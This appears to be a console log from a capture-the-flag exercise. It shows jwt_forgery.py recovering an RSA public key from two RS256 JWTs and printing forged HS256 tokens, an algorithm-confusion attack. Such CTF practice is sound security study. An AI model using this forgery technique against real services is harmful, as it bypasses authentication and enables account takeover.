 D:\Python3\ctf工具\jwt生成公钥\rsa_sign2n-release\standalone>python jwt_forgery.py eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.
eyJ1c2VybmFtZSI6IjExIiwicGFzc3dvcmQiOiI2NTEyYmQ0M2Q5Y2FhNmUwMmM5OTBiMGE4MjY1MmRjYSIsImlzX2FkbWluIjpmYWxzZX0.jnCcfDgcKkkn
Cfh-m8BhJRlljBFNrW53tN6cZFRTDWxfuUeBIXxp19PIE8Nn5skTbDcTJd78UewUaME2iDreT9w-nqNb8pQYLLEGg8dMbgpO_HuhX-sYck9ZdpgT6pOXAtZR
qG3WNKvADl25mgu5yhDw9m0vsTu8dZaeyXSC7Dp4I67jIxNFt2AtWYIjPRnJO7V4eK9Ki_rKD1F9NUP0GOSaxJp98rgZbmy0zh9Ac6gu7Ofi13cyu5aSCmjt
ExQvPC1h66R5Q5_uXMZKwXmrC02b8y8KYlbejwDRO9ELbKDhLi4uUMglD2rIcPL79DJKgE_Khd3KuIyCsBNDoYIjtg eyJ0eXAiOiJKV1QiLCJhbGciOiJSU
zI1NiJ9.eyJ1c2VybmFtZSI6IjIyIiwicGFzc3dvcmQiOiJiNmQ3NjdkMmY4ZWQ1ZDIxYTQ0YjBlNTg4NjY4MGNiOSIsImlzX2FkbWluIjpmYWxzZX0.CMx_
0FHuamB4W2xqRIYINh1vtcFbcJF3MNldfKs8uUI-2qse-FAYwBGRag3jL4Y4xg_UfRX-1vJblAYCK4ZYC_YvA0yIXRRjZPaEvH1vNR_mNGuCFvGqe_8nQ47l
oAC7IPxBAWmnW0dfzpTU7cbi6mPDMsjmnBR1BIXjtveYbtnz6cUzG0aD2tEdLkMafgazqg1NvPbQMmXMECUkJ9JOiImhvKzX-deWHb6HipFaQm3x-UqJe2Ng
JGuZDefdWBKCst5btJfXCNENA5PZmQm1CaGxNlYzy5VL873-v0U1xAq22mr1vsPnrKt7xc18EiOlkSNEeWPTkzE_DPYCTOlB3g
[*] GCD:  0x1
[*] GCD:  0x9debd7f83ee041c93a7817a1e785c1d89f4aa39c11c2023d77765d7b725737d9ab8739dca9242a5c686b62d55ce32090faa8b85c4f69
ba0ec0ca234a9b67dfa6b3719ac2ec26b53bf467292ba657f8638a97efd1b1541e77c08dcb707fc1ac84de35e6d1758a98077f460d104f23b7d46287
5d3800db5135de6aa80c7a04f76b38c09bb2e1ff13ff264321e2207828ec62339dbb8959bb5f6abbe03c3c91553436a9eb8bfaae1ac51516d14d9b8a
ae2305f39827cae06f718cdd8055e39761f7b0cb90ad3dfcd496542a9dd89b9e80879101137528fcf256a214e7dc614a2cd5acc6df221d9357014c8a
17617d38049a872faacd3616b8dd9278ed994c008315
[+] Found n with multiplier 1  :
 0x9debd7f83ee041c93a7817a1e785c1d89f4aa39c11c2023d77765d7b725737d9ab8739dca9242a5c686b62d55ce32090faa8b85c4f69ba0ec0ca2
34a9b67dfa6b3719ac2ec26b53bf467292ba657f8638a97efd1b1541e77c08dcb707fc1ac84de35e6d1758a98077f460d104f23b7d462875d3800db5
135de6aa80c7a04f76b38c09bb2e1ff13ff264321e2207828ec62339dbb8959bb5f6abbe03c3c91553436a9eb8bfaae1ac51516d14d9b8aae2305f39
827cae06f718cdd8055e39761f7b0cb90ad3dfcd496542a9dd89b9e80879101137528fcf256a214e7dc614a2cd5acc6df221d9357014c8a17617d380
49a872faacd3616b8dd9278ed994c008315
[+] Written to 9debd7f83ee041c9_65537_x509.pem
[+] Tampered JWT: b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ICIxMSIsICJwYXNzd29yZCI6ICI2NTEyYmQ0M2Q5Y2FhNmU
wMmM5OTBiMGE4MjY1MmRjYSIsICJpc19hZG1pbiI6IGZhbHNlLCAiZXhwIjogMTc1MjIwNjcwNn0.Xb8LaInIddFfNLJUzgbcrmFkCfl9VtF4JlQ5fTJIg30
'
[+] Written to 9debd7f83ee041c9_65537_pkcs1.pem
[+] Tampered JWT: b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ICIxMSIsICJwYXNzd29yZCI6ICI2NTEyYmQ0M2Q5Y2FhNmU
wMmM5OTBiMGE4MjY1MmRjYSIsICJpc19hZG1pbiI6IGZhbHNlLCAiZXhwIjogMTc1MjIwNjcwNn0.1XAv--vPiLKgQ6gdLvTQ9jh8FqIdEWMECJgXo8t6yrU
'